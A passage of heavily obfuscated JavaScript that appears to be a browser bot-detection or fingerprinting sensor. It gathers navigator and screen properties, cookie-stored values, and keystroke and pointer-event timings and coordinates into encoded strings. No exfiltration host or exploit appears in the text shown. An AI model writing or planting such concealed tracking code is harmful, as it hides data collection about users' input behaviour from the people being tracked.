J9=xU["getAttribute"](YU);if(Us===''&&(J9!==null||J9!==undefined)){Us=J9;}if(Jd===0){Jd=v5(J9);}});return Qw(S3,["elementFullId",Us,"elementIdType",Jd]);};var dw=function(FB){var kh;if(FB==null){kh=E2["document"]["activeElement"];}else kh=FB;if(E2["document"]["activeElement"]==null)return -1;var Oh=kh["getAttribute"]('name');if(Oh==null){var GO=kh["getAttribute"]('id');if(GO==null)return -1;else return NV(GO);}return NV(Oh);};var Aw=function(sU){var UU=-1;var hB=[];if(! !sU&&typeof sU==='string'&&sU["length"]>0){var O9=sU["split"](';');if(O9["length"]>1&&O9[O9["length"]-1]===''){O9["pop"]();}UU=E2["Math"]["floor"](E2["Math"]["random"]()*O9["length"]);var Zh=O9[UU]["split"](',');for(var TB in Zh){if(!E2["isNaN"](Zh[TB])&&!E2["isNaN"](E2["parseInt"](Zh[TB],10))){hB["push"](Zh[TB]);}}}else{var DW=E2["String"](gw(1,5));var dd='1';var jl=E2["String"](gw(20,70));var ls=E2["String"](gw(100,300));var Sp=E2["String"](gw(100,300));hB=[DW,dd,jl,ls,Sp];}return [UU,hB];};var fv=function(Ud,xw){var hl=typeof Ud==='string'&&Ud["length"]>0;var hv=!E2["isNaN"](xw)&&(E2["Number"](xw)===-1||zd()<E2["Number"](xw));if(!(hl&&hv)){return false;}var Ql='^([a-fA-F0-9]{31,32})$';return Ud["search"](Ql)!==-1;};var nh=function(TU,dR,mz){var xB;do{xB=H9(RS,[TU,dR]);}while(kV(rs(xB,mz),ZK));return xB;};var Uh=function(Y5){ZV.push(Jw);var VO=Xh(Y5);var I6=E2[wM(typeof C1()[Pk(CQ)],lI([],[][[]]))?C1()[Pk(MI)](ZM,wk,gd,BZ,zl):C1()[Pk(ET)].call(null,WO,mB,cc({}),vT,sO)][fT()[tJ(MI)](BI,Fx,cc({}),SQ)][kV(typeof tx()[JT(Mz)],lI([],[][[]]))?tx()[JT(Jm)].call(null,Bv,Vx,Th):tx()[JT(Mz)](hw,BU,Md)].call(E2[Ac()[f4(SV)](qZ,Am)][fT()[tJ(MI)].apply(null,[BI,vT,cc(ET),SQ])],Ac()[f4(RN)](YZ,Gt));var fz=E2[C1()[Pk(MI)](ZM,wk,HT,ct,zl)][fT()[tJ(MI)](BI,cc(ET),hQ,SQ)][tx()[JT(Mz)].call(null,hw,cc(cc({})),Md)].call(E2[wM(typeof Ac()[f4(CQ)],'undefined')?Ac()[f4(SV)].call(null,qZ,Am):Ac()[f4(YJ)].apply(null,[R4,LB])][fT()[tJ(MI)].apply(null,[BI,S1,z5,SQ])],fT()[tJ(R4)](OM,Mk,Il,B5));var rv=cc(cc(E2[tx()[JT(SQ)](nR,hQ,nV)][qV()[G1(vT)](J1,VR)]));var As=kV(typeof E2[Ec()[UJ(qB)](cc(cc(ZK)),xl,Bs)],wM(typeof Ec()[UJ(qx)],lI([],[][[]]))?Ec()[UJ(bM)](Id,sK,Jz):Ec()[UJ(BQ)](ZM,V9,LW));var rp=kV(typeof E2[fT()[tJ(Ml)].call(null,Lz,PO,Zz,Z5)],Ec()[UJ(bM)](Mz,sK,Jz));var ql=kV(typeof E2[Dv()[zw(sM)](Gt,BW,zl,Qf,R4,xx)][fT()[tJ(gd)](PR,E4,TA,Hh)],Ec()[UJ(bM)](xj,sK,Jz));var Hd=E2[kV(typeof tx()[JT(E4)],lI([],[][[]]))?tx()[JT(Jm)].call(null,ph,HT,Mk):tx()[JT(SQ)](nR,PO,nV)][C1()[Pk(CQ)].apply(null,[Tl,XA,qB,nv,DQ])]&&kV(E2[tx()[JT(SQ)](nR,gd,nV)][kV(typeof C1()[Pk(ZK)],lI(Ec()[UJ(SQ)].apply(null,[qB,Cp,bM]),[][[]]))?C1()[Pk(ET)].apply(null,[Iw,JQ,cT,jU,tO]):C1()[Pk(CQ)](Tl,XA,qB,Lc,DQ)][tx()[JT(Kd)](PK,cc(cc({})),ss)],Dv()[zw(jQ)](cc(cc(ET)),Xf,fj,cc(cc({})),fm,YW));var Z9=VO&&(cc(I6)||cc(fz)||cc(As)||cc(rv)||cc(rp)||cc(ql))&&cc(Hd);var lO;return ZV.pop(),lO=Z9,lO;};var Xd=function(Xz){ZV.push(sw);var U6;return U6=jh()[kV(typeof fT()[tJ(Jc)],lI([],[][[]]))?fT()[tJ(fj)](C5,Pl,K5,Rh):fT()[tJ(Js)].apply(null,[W1,J1,RN,wT])](function Sf(HA){ZV.push(Gs);while(lU[WI])switch(HA[rk()[GZ(Mz)](d5,HZ,G9,YB)]=HA[wM(typeof Ec()[UJ(dQ)],lI('',[][[]]))?Ec()[UJ(fm)](Jc,Ic,qB):Ec()[UJ(BQ)].call(null,cc([]),xA,Ys)]){case ZK:if(Hf(Dv()[zw(WI)].apply(null,[Am,Az,ST,cc(cc(ZK)),jW,bW]),E2[tx()[JT(cI)](Sj,K5,Yc)])){HA[Ec()[UJ(fm)](JU,Ic,qB)]=MI;break;}{var zO;return zO=HA[Dv()[zw(CQ)].apply(null,[DQ,mA,zl,cc(ET),Vg,nv])](tx()[JT(Ff)](Ih,Ht,DQ),null),ZV.pop(),zO;}case MI:{var jv;return jv=HA[Dv()[zw(CQ)].apply(null,[FN,mA,zl,YN,N4,nv])](tx()[JT(Ff)](Ih,cc({}),DQ),E2[tx()[JT(cI)].apply(null,[Sj,cc([]),Yc])][Dv()[zw(WI)](cc(ZK),Az,ST,hQ,BJ,bW)][kV(typeof fT()[tJ(Ht)],'undefined')?fT()[tJ(fj)](FW,tp,RN,x9):fT()[tJ(S1)](D9,Hj,Jm,E4)](Xz)),ZV.pop(),jv;}case SQ:case tx()[JT(K9)](nt,wT,YN):{var Cs;return Cs=HA[wM(typeof Ec()[UJ(vT)],lI('',[][[]]))?Ec()[UJ(Jp)].apply(null,[wQ,cM,YN]):Ec()[UJ(BQ)](Lc,IA,ds)](),ZV.pop(),Cs;}}ZV.pop();},null,null,null,E2[qV()[G1(Ff)](RN,fF)]),ZV.pop(),U6;};var f6=function(){if(cc({})){}else if(cc(J3)){}else if(cc(cc([]))){return function pO(dA){ZV.push(Gh);var Uz=rs(dA[qV()[G1(FA)](tA,tK)],lU[hV]);var E9=Uz;var cO=E2[fT()[tJ(bM)].call(null,hI,dQ,Dc,Jc)](E2[wM(typeof Ec()[UJ(Jp)],lI([],[][[]]))?Ec()[UJ(HZ)](Js,AN,Am):Ec()[UJ(BQ)](zl,jA,MI)][fT()[tJ(Lc)].call(null,nc,Gt,Ht,Km)](B5),Jm);for(var r6=lU[dQ];B4(r6,lU[BU]);r6++){var xd=rs(E2[kV(typeof fT()[tJ(WI)],lI([],[][[]]))?fT()[tJ(fj)](cg,Hj,FN,C4):fT()[tJ(bM)](hI,zl,PF,Jc)](JR(Uz,E2[Ec()[UJ(zl)](Id,GK,jQ)][qV()[G1(YN)](Vg,l4)](Jm,r6)),Jm),Jm);var N9=lI(xd,ET);var XO=Pf(xd);E9=XO(E9,N9);}var mw;return mw=GV(E9,cO)[Dv()[zw(YJ)](cc([]),QU,DQ,jQ,DQ,Gd)](),ZV.pop(),mw;};}else{}};var gf=function(){ZV.push(B9);try{var fO=ZV.length;var AA=cc({});var nO=gO();var jz=Xs()[Ec()[UJ(Ff)](cc(cc(ET)),q6,Fx)](new (E2[fT()[tJ(SV)](XQ,Vg,cc(cc(ZK)),RI)])(kV(typeof Ec()[UJ(ET)],'undefined')?Ec()[UJ(BQ)](wQ,T9,RB):Ec()[UJ(G9)](PO,Vt,zl),Ec()[UJ(J1)](HT,hZ,Jc)),qV()[G1(SV)](jA,NI));var Lh=gO();var Cf=GV(Lh,nO);var Ol;return Ol=Qw(S3,[Ac()[f4(K9)](G4,DU),jz,fT()[tJ(Kd)].call(null,tM,N4,Il,Nl),Cf]),ZV.pop(),Ol;}catch(pB){ZV.splice(GV(fO,ET),Infinity,B9);var Dh;return ZV.pop(),Dh={},Dh;}ZV.pop();};var Xs=function(){ZV.push(MR);var Rl=E2[kV(typeof Dv()[zw(fj)],lI([],[][[]]))?Dv()[zw(HZ)](ZM,bl,l5,K5,qB,hz):Dv()[zw(Pl)](Pl,sx,zl,z5,BU,RI)][Ec()[UJ(Fx)].apply(null,[DM,FT,jk])]?E2[kV(typeof Dv()[zw(fj)],lI([],[][[]]))?Dv()[zw(HZ)].call(null,jQ,F6,Gw,ZM,PF,HW):Dv()[zw(Pl)](YJ,sx,zl,Lc,SQ,RI)][Ec()[UJ(Fx)](PO,FT,jk)]:Qx(ET);var G6=E2[Dv()[zw(Pl)].call(null,cc({}),sx,zl,DQ,Fx,RI)][qV()[G1(B5)](Dw,sj)]?E2[Dv()[zw(Pl)].call(null,WI,sx,zl,K9,TM,RI)][qV()[G1(B5)](Dw,sj)]:Qx(ET);var th=E2[kV(typeof tx()[JT(J1)],lI([],[][[]]))?tx()[JT(Jm)].call(null,IO,jU,mU):tx()[JT(cI)].call(null,I1,qx,Yc)][wM(typeof Dv()[zw(WI)],lI(wM(typeof Ec()[UJ(E4)],'undefined')?Ec()[UJ(SQ)](Rw,OH,bM):Ec()[UJ(BQ)].call(null,gp,F1,md),[][[]]))?Dv()[zw(dQ)].apply(null,[h9,hj,ST,Qf,tp,UR]):Dv()[zw(HZ)](sM,sB,Nz,dQ,Id,Yh)]?E2[tx()[JT(cI)](I1,CQ,Yc)][Dv()[zw(dQ)](nK,hj,ST,cc({}),xZ,UR)]:Qx(lU[WI]);var RA=E2[tx()[JT(cI)](I1,Vx,Yc)][Ac()[f4(Jc)].call(null,Pg,XR)]?E2[wM(typeof tx()[JT(BZ)],lI('',[][[]]))?tx()[JT(cI)].apply(null,[I1,cc([]),Yc]):tx()[JT(Jm)].call(null,C4,Id,lK)][Ac()[f4(Jc)](Pg,XR)]():Qx(ET);var Sl=E2[tx()[JT(cI)].call(null,I1,cc(cc({})),Yc)][fT()[tJ(hQ)](Jj,Kv,Rw,FA)]?E2[tx()[JT(cI)].call(null,I1,DM,Yc)][kV(typeof fT()[tJ(Jm)],'undefined')?fT()[tJ(fj)](HB,fj,qB,vz):fT()[tJ(hQ)](Jj,Kv,ST,FA)]:Qx(ET);var Vs=Qx(ET);var Uw=[wM(typeof Ec()[UJ(HZ)],'undefined')?Ec()[UJ(SQ)](Bz,OH,bM):Ec()[UJ(BQ)].call(null,G9,Al,nd),Vs,tx()[JT(Kv)].call(null,XQ,cc([]),XR),H9(Hb,[]),rW(z2,[]),rW(NS,[]),rW(S2,[]),H9(Rq,[]),rW(Ib,[]),Rl,G6,th,RA,Sl];var dO;return dO=Uw[Ac()[f4(ST)].apply(null,[mK,YJ])](Dv()[zw(ZM)](K5,YQ,ET,ZK,Jp,nU)),ZV.pop(),dO;};var Kf=function(){var hd;ZV.push(MI);return hd=rW(qn,[E2[tx()[JT(SQ)].apply(null,[P9,nv,nV])]]),ZV.pop(),hd;};var nA=function(){var dK=[S6,rf];var ZU=X5(zW);ZV.push(xO);if(wM(ZU,cc(J3))){try{var Ns=ZV.length;var bB=cc(J3);var tv=E2[Ec()[UJ(S1)](cc(cc({})),rR,cT)](ZU)[wM(typeof qV()[G1(E4)],lI('',[][[]]))?qV()[G1(CQ)](wQ,kv):qV()[G1(sM)].call(null,I5,lA)](C1()[Pk(jQ)](fj,CB,cT,fm,ET));if(Fz(tv[Ac()[f4(ZK)](wV,E4)],HZ)){var W5=E2[fT()[tJ(bM)](pM,BZ,gd,Jc)](tv[MI],Jm);W5=E2[Ac()[f4(Ff)](qs,Nl)](W5)?S6:W5;dK[lU[dQ]]=W5;}}catch(Q5){ZV.splice(GV(Ns,ET),Infinity,xO);}}var Nw;return ZV.pop(),Nw=dK,Nw;};var TW=function(){ZV.push(gU);var zz=[Qx(ET),Qx(ET)];var Ds=X5(Ad);if(wM(Ds,cc(cc(C)))){try{var JO=ZV.length;var NB=cc(cc(C));var W6=E2[Ec()[UJ(S1)](Jc,mO,cT)](Ds)[qV()[G1(CQ)](wQ,B6)](C1()[Pk(jQ)](fj,PJ,wT,jW,ET));if(Fz(W6[Ac()[f4(ZK)].apply(null,[C5,E4])],HZ)){var z6=E2[fT()[tJ(bM)](Kc,C4,cc(ET),Jc)](W6[ET],Jm);var SO=E2[fT()[tJ(bM)](Kc,cc(ZK),cc(cc(ZK)),Jc)](W6[r0[kV(typeof qV()[G1(ZK)],'undefined')?qV()[G1(sM)](Vp,lh):qV()[G1(Kd)](Bz,nN)]()],lU[cT]);z6=E2[Ac()[f4(Ff)].apply(null,[g9,Nl])](z6)?Qx(ET):z6;SO=E2[Ac()[f4(Ff)](g9,Nl)](SO)?Qx(ET):SO;zz=[SO,z6];}}catch(bh){ZV.splice(GV(JO,ET),Infinity,gU);}}var Lf;return ZV.pop(),Lf=zz,Lf;};var s9=function(){ZV.push(ST);var pK=Ec()[UJ(SQ)](Bz,OR,bM);var bs=X5(Ad);if(bs){try{var Y6=ZV.length;var Ch=cc([]);var Kz=E2[kV(typeof Ec()[UJ(CQ)],lI('',[][[]]))?Ec()[UJ(BQ)].call(null,hQ,Yd,Ev):Ec()[UJ(S1)](BZ,kA,cT)](bs)[kV(typeof qV()[G1(S1)],lI([],[][[]]))?qV()[G1(sM)](wf,bf):qV()[G1(CQ)].apply(null,[wQ,wK])](C1()[Pk(jQ)].apply(null,[fj,Z5,ct,Zz,ET]));pK=Kz[r0[tx()[JT(FA)](zs,SV,Gt)]()];}catch(E6){ZV.splice(GV(Y6,ET),Infinity,ST);}}var Lv;return ZV.pop(),Lv=pK,Lv;};var wl=function(){var rz=X5(Ad);ZV.push(AU);if(rz){try{var RR=ZV.length;var sz=cc(cc(C));var Rs=E2[Ec()[UJ(S1)].apply(null,[nK,HV,cT])](rz)[qV()[G1(CQ)](wQ,P4)](C1()[Pk(jQ)](fj,Yf,xZ,Il,ET));if(Fz(Rs[Ac()[f4(ZK)](P1,E4)],DQ)){var Cl=E2[fT()[tJ(bM)].call(null,Dk,SV,B5,Jc)](Rs[ZM],lU[cT]);var IU;return IU=E2[Ac()[f4(Ff)](Iv,Nl)](Cl)||kV(Cl,Qx(ET))?Qx(ET):Cl,ZV.pop(),IU;}}catch(R9){ZV.splice(GV(RR,ET),Infinity,AU);var C9;return ZV.pop(),C9=Qx(ET),C9;}}var ks;return ZV.pop(),ks=Qx(ET),ks;};var k5=function(){ZV.push(lR);var jf=X5(Ad);if(jf){try{var Hv=ZV.length;var wh=cc(J3);var dU=E2[Ec()[UJ(S1)](E4,KT,cT)](jf)[qV()[G1(CQ)].call(null,wQ,H4)](C1()[Pk(jQ)](fj,LU,N4,Lc,ET));if(kV(dU[Ac()[f4(ZK)](J4,E4)],DQ)){var fR;return ZV.pop(),fR=dU[zl],fR;}}catch(jd){ZV.splice(GV(Hv,ET),Infinity,lR);var vh;return ZV.pop(),vh=null,vh;}}var vv;return ZV.pop(),vv=null,vv;};var JB=function(NA,UO){ZV.push(Fw);for(var MU=ZK;B4(MU,UO[Ac()[f4(ZK)].apply(null,[Ft,E4])]);MU++){var mf=UO[MU];mf[Ac()[f4(HZ)](Af,wT)]=mf[Ac()[f4(HZ)](Af,wT)]||cc(J3);mf[C1()[Pk(zl)](tf,K6,BZ,Kd,bM)]=cc(cc({}));if(Hf(Ec()[UJ(E4)](HZ,LU,BQ),mf))mf[wM(typeof fT()[tJ(hV)],lI('',[][[]]))?fT()[tJ(BZ)](Tm,Mk,wQ,SJ):fT()[tJ(fj)].call(null,gZ,G9,cc(ZK),Ed)]=cc(C);E2[wM(typeof C1()[Pk(jU)],'undefined')?C1()[Pk(MI)](ZM,bg,YN,Kd,zl):C1()[Pk(ET)].call(null,HW,Id,nv,Am,xO)][fT()[tJ(jU)].call(null,XK,nK,jU,MI)](NA,LA(mf[kV(typeof Ec()[UJ(Jm)],lI([],[][[]]))?Ec()[UJ(BQ)](Jm,w6,Qv):Ec()[UJ(cI)](C4,nT,BJ)]),mf);}ZV.pop();};var El=function(Of,OO,Rd){ZV.push(EA);if(OO)JB(Of[fT()[tJ(MI)](Lg,Ff,cc(cc({})),SQ)],OO);if(Rd)JB(Of,Rd);E2[C1()[Pk(MI)].apply(null,[ZM,F5,YJ,Gt,zl])][fT()[tJ(jU)].apply(null,[bj,cc(cc([])),fj,MI])](Of,fT()[tJ(MI)].call(null,Lg,cT,E4,SQ),Qw(S3,[kV(typeof fT()[tJ(ZK)],lI([],[][[]]))?fT()[tJ(fj)].apply(null,[hz,vT,Jm,rd]):fT()[tJ(BZ)].call(null,I4,cc(cc([])),vQ,SJ),cc(cc(C))]));var CR;return ZV.pop(),CR=Of,CR;};var LA=function(j5){ZV.push(GU);var Wf=ps(j5,wM(typeof Ac()[f4(TM)],lI('',[][[]]))?Ac()[f4(E4)].call(null,Ct,pk):Ac()[f4(YJ)](wO,lK));var vR;return vR=WM(qV()[G1(HT)].apply(null,[gd,Ij]),sA(Wf))?Wf:E2[Ec()[UJ(HZ)].call(null,tA,Ym,Am)](Wf),ZV.pop(),vR;};var ps=function(mW,BR){ZV.push(EA);if(dx(Ac()[f4(ZM)].call(null,N1,nB),sA(mW))||cc(mW)){var Nv;return ZV.pop(),Nv=mW,Nv;}var O5=mW[E2[Dv()[zw(ZK)].apply(null,[bM,bl,zl,nK,Ed,wQ])][kV(typeof Ac()[f4(dQ)],'undefined')?Ac()[f4(YJ)].call(null,KR,QR):Ac()[f4(Gt)].apply(null,[cZ,Fx])]];if(wM(rl(ZK),O5)){var BO=O5.call(mW,BR||(kV(typeof tx()[JT(cT)],lI([],[][[]]))?tx()[JT(Jm)](rR,K5,nw):tx()[JT(bM)](PT,Ht,tj)));if(dx(Ac()[f4(ZM)](N1,nB),sA(BO))){var Wv;return ZV.pop(),Wv=BO,Wv;}throw new (E2[rk()[GZ(SQ)](MI,E4,Jp,b9)])(Dv()[zw(nv)].apply(null,[Il,Fp,qx,Vg,Qf,nK]));}var XU;return XU=(kV(Ac()[f4(E4)].apply(null,[f5,pk]),BR)?E2[Ec()[UJ(HZ)](E4,Um,Am)]:E2[wM(typeof qV()[G1(RN)],lI('',[][[]]))?qV()[G1(WI)].apply(null,[fm,VQ]):qV()[G1(sM)].call(null,Eh,YO)])(mW),ZV.pop(),XU;};var fs=function(Lp){if(cc(Lp)){kw=Rw;l9=sv;ER=lU[fm];qf=lU[h9];cs=sM;qA=sM;QA=sM;dB=sM;XW=lU[h9];}};var Kw=function(){ZV.push(Es);vB=kV(typeof Ec()[UJ(R4)],lI([],[][[]]))?Ec()[UJ(BQ)](FA,tR,fW):Ec()[UJ(SQ)](zl,D9,bM);EU=ZK;Fh=ZK;Cd=ZK;YR=Ec()[UJ(SQ)].apply(null,[cc(ET),D9,bM]);wW=ZK;t6=r0[tx()[JT(FA)].call(null,n1,wQ,Gt)]();hW=ZK;Rz=Ec()[UJ(SQ)](cc([]),D9,bM);Vh=lU[dQ];ZA=ZK;cW=ZK;zA=lU[dQ];ZV.pop();x5=ZK;kO=ZK;};var gz=function(){ZV.push(lB);ml=ZK;bw=Ec()[UJ(SQ)](Hj,gA,bM);sW={};L5=Ec()[UJ(SQ)](fm,gA,bM);ZV.pop();Nh=ZK;WR=ZK;};var gR=function(Wd,OA,hR){ZV.push(sO);try{var Uv=ZV.length;var bd=cc(J3);var ld=ZK;var KW=cc(cc(C));if(wM(OA,lU[WI])&&Fz(Fh,ER)){if(cc(Gl[Dv()[zw(HT)].apply(null,[Il,cp,Lc,Mk,ct,bR])])){KW=cc(C);Gl[kV(typeof Dv()[zw(BU)],lI([],[][[]]))?Dv()[zw(HZ)](cc(cc({})),I9,p9,qB,Dc,j9):Dv()[zw(HT)].apply(null,[RN,cp,Lc,Js,sM,bR])]=cc(cc([]));}var nl;return nl=Qw(S3,[qV()[G1(PO)](ET,qJ),ld,Dv()[zw(fm)].apply(null,[cc(cc(ZK)),Bh,cT,m6,xZ,c9]),KW,Ac()[f4(Bz)](I1,X9),EU]),ZV.pop(),nl;}if(kV(OA,ET)&&B4(EU,l9)||wM(OA,ET)&&B4(Fh,ER)){var FR=Wd?Wd:E2[kV(typeof tx()[JT(cT)],lI([],[][[]]))?tx()[JT(Jm)].apply(null,[DA,wT,Fd]):tx()[JT(SQ)].call(null,kI,cc(ET),nV)][fT()[tJ(tj)](Lk,cc(cc(ET)),Qk,R4)];var Cz=Qx(ET);var Vf=Qx(lU[WI]);if(FR&&FR[wM(typeof C1()[Pk(ZM)],lI([],[][[]]))?C1()[Pk(WI)](Jk,r9,wT,h9,fj):C1()[Pk(ET)](xW,rw,TA,CQ,PU)]&&FR[qV()[G1(Gt)].call(null,Bt,Yv)]){Cz=E2[kV(typeof Ec()[UJ(N4)],lI('',[][[]]))?Ec()[UJ(BQ)].apply(null,[ZM,vf,Z6]):Ec()[UJ(zl)](cc(ZK),gk,jQ)][Ac()[f4(FA)].call(null,sJ,J1)](FR[wM(typeof C1()[Pk(ST)],lI(Ec()[UJ(SQ)](cc(cc([])),KF,bM),[][[]]))?C1()[Pk(WI)](Jk,r9,vT,Mz,fj):C1()[Pk(ET)](S5,Oz,Hj,JU,w5)]);Vf=E2[kV(typeof Ec()[UJ(CQ)],'undefined')?Ec()[UJ(BQ)](WI,f9,g5):Ec()[UJ(zl)](cc([]),gk,jQ)][Ac()[f4(FA)].call(null,sJ,J1)](FR[qV()[G1(Gt)](Bt,Yv)]);}else if(FR&&FR[Ac()[f4(TM)](vd,A6)]&&FR[C1()[Pk(Pl)](ET,m5,qx,fm,ZM)]){Cz=E2[Ec()[UJ(zl)](cc(cc(ET)),gk,jQ)][kV(typeof Ac()[f4(YN)],lI([],[][[]]))?Ac()[f4(YJ)](gW,RN):Ac()[f4(FA)](sJ,J1)](FR[Ac()[f4(TM)](vd,A6)]);Vf=E2[kV(typeof Ec()[UJ(ZM)],'undefined')?Ec()[UJ(BQ)](cc(ZK),fl,Ip):Ec()[UJ(zl)](Jm,gk,jQ)][Ac()[f4(FA)](sJ,J1)](FR[C1()[Pk(Pl)](ET,m5,tA,YJ,ZM)]);}var gl=FR[kV(typeof tx()[JT(sM)],lI([],[][[]]))?tx()[JT(Jm)](MB,cc(ET),wJ):tx()[JT(Am)](kQ,BJ,C4)];if(WM(gl,null))gl=FR[Ec()[UJ(Qk)](tp,q8,tA)];var Ms=dw(gl);ld=GV(gO(),hR);var Is=Ec()[UJ(SQ)](Qk,KF,bM)[tx()[JT(Pl)](RJ,cc(cc(ZK)),Gd)](zA,rk()[GZ(Lc)](FZ,ET,xZ,p6))[tx()[JT(Pl)](RJ,cc(ZK),Gd)](OA,rk()[GZ(Lc)](FZ,ET,Jp,p6))[tx()[JT(Pl)](RJ,wT,Gd)](ld,rk()[GZ(Lc)].call(null,FZ,ET,fj,p6))[tx()[JT(Pl)](RJ,Qk,Gd)](Cz,rk()[GZ(Lc)](FZ,ET,B5,p6))[tx()[JT(Pl)](RJ,BU,Gd)](Vf);if(wM(OA,ET)){Is=(wM(typeof Ec()[UJ(Bz)],lI('',[][[]]))?Ec()[UJ(SQ)](z5,KF,bM):Ec()[UJ(BQ)].call(null,Pl,Hw,Ev))[tx()[JT(Pl)](RJ,K9,Gd)](Is,rk()[GZ(Lc)](FZ,ET,vQ,p6))[tx()[JT(Pl)](RJ,Dc,Gd)](Ms);var sf=dx(typeof FR[qV()[G1(DM)].call(null,dQ,D4)],tx()[JT(DQ)](xT,cc(ZK),xx))?FR[kV(typeof qV()[G1(R4)],lI('',[][[]]))?qV()[G1(sM)](Az,Nl):qV()[G1(DM)](dQ,D4)]:FR[kV(typeof Ac()[f4(bM)],lI([],[][[]]))?Ac()[f4(YJ)](vK,pR):Ac()[f4(Dc)](Nt,ss)];if(dx(sf,null)&&wM(sf,lU[WI]))Is=Ec()[UJ(SQ)](Bt,KF,bM)[tx()[JT(Pl)].apply(null,[RJ,jU,Gd])](Is,rk()[GZ(Lc)].call(null,FZ,ET,BZ,p6))[tx()[JT(Pl)].call(null,RJ,cc(ZK),Gd)](sf);}if(dx(typeof FR[Ec()[UJ(N4)].apply(null,[gd,rI,Hh])],tx()[JT(DQ)](xT,gd,xx))&&kV(FR[Ec()[UJ(N4)](jW,rI,Hh)],cc([])))Is=Ec()[UJ(SQ)](Am,KF,bM)[wM(typeof tx()[JT(Bz)],'undefined')?tx()[JT(Pl)](RJ,Js,Gd):tx()[JT(Jm)].call(null,zh,Jm,Od)](Is,Ac()[f4(wQ)](h08,z5));Is=Ec()[UJ(SQ)](Ed,KF,bM)[tx()[JT(Pl)](RJ,Pl,Gd)](Is,Dv()[zw(ZM)](bM,TP,ET,E4,DQ,nU));Cd=lI(lI(lI(lI(lI(Cd,zA),OA),ld),Cz),Vf);vB=lI(vB,Is);}if(kV(OA,ET))EU++;else Fh++;zA++;var C28;return C28=Qw(S3,[qV()[G1(PO)].apply(null,[ET,qJ]),ld,Dv()[zw(fm)](tA,Bh,cT,BU,Ml,c9),KW,wM(typeof Ac()[f4(Js)],'undefined')?Ac()[f4(Bz)](I1,X9):Ac()[f4(YJ)].call(null,fh,bq8),EU]),ZV.pop(),C28;}catch(Y08){ZV.splice(GV(Uv,ET),Infinity,sO);}ZV.pop();};var nr8=function(sL8,BH8,T08){ZV.push(Al);try{var Oq8=ZV.length;var CP=cc(J3);var Kq8=sL8?sL8:E2[tx()[JT(SQ)].apply(null,[V2,cc({}),nV])][kV(typeof fT()[tJ(BU)],lI([],[][[]]))?fT()[tJ(fj)](Uq8,sM,Lc,QD8):fT()[tJ(tj)].apply(null,[tQ,Jm,gp,R4])];var tr8=ZK;var EE=Qx(r0[wM(typeof Ac()[f4(HT)],lI([],[][[]]))?Ac()[f4(YN)](zG,Js):Ac()[f4(YJ)].call(null,k28,DB)]());var g38=ET;var f88=cc(cc(C));if(Fz(Nh,kw)){if(cc(Gl[Dv()[zw(HT)](xj,PU,Lc,Il,wT,bR)])){f88=cc(cc({}));Gl[Dv()[zw(HT)].call(null,gp,PU,Lc,tA,Zz,bR)]=cc(cc(J3));}var g88;return g88=Qw(S3,[kV(typeof qV()[G1(J1)],lI('',[][[]]))?qV()[G1(sM)](S78,Z88):qV()[G1(PO)](ET,j8),tr8,Ec()[UJ(jW)].call(null,cc(cc([])),Bx,R4),EE,Dv()[zw(fm)](WI,QU,cT,cT,wQ,c9),f88]),ZV.pop(),g88;}if(B4(Nh,kw)&&Kq8&&wM(Kq8[rk()[GZ(Pl)](wk,ZM,gp,LJ)],undefined)){EE=Kq8[rk()[GZ(Pl)].apply(null,[wk,ZM,gd,LJ])];var gG8=Kq8[Ac()[f4(Id)](z28,bR)];var MH8=Kq8[tx()[JT(Il)](vm,TA,qB)]?ET:ZK;var gP=Kq8[Dv()[zw(Ht)](JU,TD8,ZM,tA,Dc,b38)]?ET:lU[dQ];var B08=Kq8[tx()[JT(xj)].call(null,Hk,RN,Bt)]?ET:ZK;var jX8=Kq8[Ac()[f4(tj)](FJ,Qf)]?ET:ZK;var S28=lI(lI(lI(YA(MH8,DQ),YA(gP,r0[Ec()[UJ(PO)].apply(null,[Qf,Q28,wx])]())),YA(B08,MI)),jX8);tr8=GV(gO(),T08);var zS8=dw(null);var qL8=ZK;if(gG8&&EE){if(wM(gG8,ZK)&&wM(EE,r0[tx()[JT(FA)](p1,sM,Gt)]())&&wM(gG8,EE))EE=Qx(ET);else EE=wM(EE,ZK)?EE:gG8;}if(kV(gP,ZK)&&kV(B08,ZK)&&kV(jX8,ZK)&&QM(EE,Ht)){if(kV(BH8,lU[Ht])&&Fz(EE,Ht)&&cV(EE,Nl))EE=Qx(MI);else if(Fz(EE,gp)&&cV(EE,FA))EE=Qx(lU[Ht]);else if(Fz(EE,Ks)&&cV(EE,NW))EE=Qx(HZ);else EE=Qx(lU[Pl]);}if(wM(zS8,E38)){wG8=ZK;E38=zS8;}else wG8=lI(wG8,ET);var b78=sp(EE);if(kV(b78,r0[tx()[JT(FA)](p1,dQ,Gt)]())){var UG8=Ec()[UJ(SQ)].apply(null,[gp,qI,bM])[tx()[JT(Pl)].call(null,UZ,K5,Gd)](Nh,rk()[GZ(Lc)].apply(null,[FZ,ET,Mk,EK]))[tx()[JT(Pl)](UZ,jQ,Gd)](BH8,rk()[GZ(Lc)](FZ,ET,Ht,EK))[tx()[JT(Pl)].apply(null,[UZ,sM,Gd])](tr8,rk()[GZ(Lc)](FZ,ET,Mz,EK))[wM(typeof tx()[JT(N4)],lI([],[][[]]))?tx()[JT(Pl)](UZ,Ff,Gd):tx()[JT(Jm)].apply(null,[VP,PO,nK])](EE,rk()[GZ(Lc)](FZ,ET,gp,EK))[tx()[JT(Pl)](UZ,cc(cc(ZK)),Gd)](qL8,rk()[GZ(Lc)](FZ,ET,G9,EK))[tx()[JT(Pl)].apply(null,[UZ,cc(ET),Gd])](S28,rk()[GZ(Lc)](FZ,ET,YJ,EK))[tx()[JT(Pl)](UZ,FN,Gd)](zS8);if(wM(typeof Kq8[Ec()[UJ(N4)](JU,gx,Hh)],tx()[JT(DQ)](mI,Gt,xx))&&kV(Kq8[wM(typeof Ec()[UJ(C4)],lI([],[][[]]))?Ec()[UJ(N4)](Ht,gx,Hh):Ec()[UJ(BQ)].apply(null,[MI,kH8,Dz])],cc([])))UG8=Ec()[UJ(SQ)].apply(null,[cc(cc(ET)),qI,bM])[tx()[JT(Pl)](UZ,DQ,Gd)](UG8,wM(typeof Ec()[UJ(Lc)],lI('',[][[]]))?Ec()[UJ(Gt)](N4,nk,Tl):Ec()[UJ(BQ)].apply(null,[S1,In8,UC8]));UG8=Ec()[UJ(SQ)](Fx,qI,bM)[tx()[JT(Pl)].call(null,UZ,G9,Gd)](UG8,Dv()[zw(ZM)].call(null,nK,pw,ET,Id,gd,nU));L5=lI(L5,UG8);WR=lI(lI(lI(lI(lI(lI(WR,Nh),BH8),tr8),EE),S28),zS8);}else 